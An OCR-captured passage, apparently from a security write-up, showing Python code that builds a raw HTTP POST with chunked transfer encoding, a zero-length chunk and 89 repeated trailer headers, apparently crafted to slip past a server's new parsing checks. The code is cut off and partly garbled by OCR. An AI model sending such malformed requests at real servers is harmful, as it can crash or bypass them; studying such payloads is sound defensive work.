
the following payload. A zero-length
chunk indicating the end of the request
body, followed by 89 chunk trailers.
Weirdly neither of these seem to violate
the new checks as we understood them.
data  = 
b"POST / HTTP/1.1\r\n"
data += 
b"Host: 192.168.1.229\r\n"
data += 
b"Transfer-Encoding: chunk
data += 
b"Connection: close\r\n"
data += 
b"\r\n"
data += 
b"0\r\n"
data += 
b"A: X\r\n"
*
89